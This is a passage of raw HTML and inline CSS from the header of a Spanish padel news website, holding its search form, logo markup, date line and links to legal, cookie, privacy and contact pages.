    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.analistaspadel.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:45px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.analistaspadel.com/"><span class="tdb-logo-img-wrap"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/03/logoanalistaspadelblanco.png.webp" type="image/webp"><img class="tdb-logo-img td-retina-data webpexpress-processed" data-retina="https://www.analistaspadel.com/wp-content/uploads/2021/11/logoanalistaspadelblanco-640x640-1.webp" src="https://www.analistaspadel.com/wp-content/uploads/2021/03/logoanalistaspadelblanco.png" alt="Logo" title="" width="1221" height="1221"></picture></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#222222!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{vertical-align:middle}}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_20 .tdb-mobile-menu-button{color:#ffffff}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_20 .tdb-mobile-menu-button svg{width:27px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{vertical-align:middle}}@media (max-width:767px){.tdi_22{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>@media (max-width:767px){.tdi_23{margin-top:-8px!important}}</style>
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_23 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_23 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-img{max-width:186px}.tdi_23 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img{max-width:40px}.tdi_23 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.analistaspadel.com/"><span class="tdb-logo-img-wrap"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/03/cropped-logoanalistaspadelblanco-1.png.webp" type="image/webp"><img class="tdb-logo-img td-retina-data webpexpress-processed" data-retina="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelblanco-1.png" src="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelblanco-1.png" alt="Logo" title="" width="512" height="512"></picture></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{vertical-align:middle}}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdi_26{display:inline-block;float:right;clear:none}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#ffffff}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#ffffff}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.tdi_28:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_28:before{width:100%}}.tdi_28{position:relative}</style>
<div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:#0a0a0a!important}</style></div><div id="tdi_29" class="tdc-row stretch_row"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_30{position:relative}.tdi_30 .td_block_wrap{text-align:left}</style>
<div class="tdi_29_rand_style td-element-style" ><style>.tdi_29_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-right:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_33{display:inline-block}.tdi_33 .tdb-head-date-txt{color:#0a0a0a;line-height:28px!important;text-transform:capitalize!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">jueves, enero 22, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_34 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34"  style=" z-index: 999;">
<style>.tdi_34{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_34{display:none!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_34{display:inline-block}.tdi_34 .tdb-horiz-menu>li{margin-right:16px}.tdi_34 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_34 .tdb-horiz-menu>li>a{padding:0px;color:#0a0a0a;font-size:11px!important;line-height:28px!important;font-weight:400!important}.tdi_34 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_34 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_34 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#0a0a0a}.tdi_34 .tdb-horiz-menu>li.current-menu-item>a,.tdi_34 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_34 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_34 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_34 .tdb-horiz-menu>li:hover>a{color:#f3e610}.tdi_34 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#f3e610}.tdi_34 .tdb-horiz-menu ul{left:-18px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_34 .tdb-horiz-menu ul li>a{line-height:1.2!important}</style><div id=tdi_34 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="tdb-horiz-menu"><li id="menu-item-5846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5846"><a href="https://www.analistaspadel.com/aviso-legal/"><div class="tdb-menu-item-text">Aviso Legal</div></a></li>
<li id="menu-item-5847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5847"><a href="https://www.analistaspadel.com/politica-de-cookies/"><div class="tdb-menu-item-text">Política de Cookies</div></a></li>
<li id="menu-item-5848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5848"><a href="https://www.analistaspadel.com/politica-de-privacidad/"><div class="tdb-menu-item-text">Política de privacidad</div></a></li>
<li id="menu-item-16423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16423"><a href="https://www.analistaspadel.com/contacto/"><div class="tdb-menu-item-text">Contacto</div></a></li>
<li id="menu-item-21947-es" class="lang-item lang-item-5976 lang-item-es current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-21947-es"><a href="https://www.analistaspadel.com/la-federacion-portuguesa-de-padel-se-une-a-wpt-next/" hreflang="es-ES" lang="es-ES"><div class="tdb-menu-item-text"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></div></a></li>
